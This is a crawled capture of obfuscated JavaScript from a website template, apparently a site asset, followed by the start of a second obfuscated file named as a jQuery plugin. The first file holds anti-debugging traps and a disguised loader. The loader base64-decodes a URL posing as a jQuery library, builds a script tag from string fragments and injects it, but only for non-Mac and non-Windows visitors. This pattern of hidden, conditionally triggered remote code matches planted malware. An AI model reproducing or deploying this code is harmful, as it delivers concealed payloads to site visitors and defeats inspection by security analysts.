][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/js/jquery.stem.js?v=0.1
body_size: 45931
content:
/*
 */
 var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpAM9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCq